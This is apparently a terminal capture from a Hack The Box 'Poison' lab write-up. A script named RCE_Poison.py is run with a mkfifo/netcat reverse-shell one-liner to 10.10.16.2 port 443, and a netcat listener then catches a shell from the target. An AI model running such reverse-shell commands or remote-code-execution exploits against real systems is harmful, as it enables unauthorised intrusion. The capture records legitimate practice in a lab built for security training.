 root@kali /home/kali/Desktop/HTB/poison/nmap 14s
❯ python3 RCE_Poison.py "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.2 443 >/tmp/f"
,------.  ,-----.,------.      ,------.  ,-----. ,--. ,---.   ,-----. ,--.  ,--.
|  .--. ''  .--./|  .---'      |  .--. ''  .-.  '|  |'   .-' '  .-.  '|  ,'.|  |
|  '--'.'|  |    |  `--,       |  '--' ||  | |  ||  |`.  `-. |  | |  ||  |' '  |
|  |\  \ '  '--'\|  `---.,----.|  | --' '  '-'  '|  |.-'    |'  '-'  '|  | `   |
`--' '--' `-----'`------''----'`--'      `-----' `--'`-----'  `-----' `--'  `--' by Tukutu
✅ Podemos ejecutar comandos en el sistema
Output:
root@kali /home/kali/Desktop/HTB/poison/nmap 8m 58s
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.84] 55840
sh: can't access tty; job control turned off
$